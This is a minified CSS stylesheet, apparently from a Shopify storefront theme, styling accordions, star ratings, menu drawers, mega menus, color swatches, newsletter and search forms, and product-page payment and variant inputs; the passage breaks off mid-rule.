.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion + .accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open] + .accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient( 90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent) );-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list > li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body > .page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked + .color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled + .color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button + .shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba( var(--color-foreground), var(--variant-pills-inactive-overlay-opacity) );border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label.variant-pills--bold {font-weight: 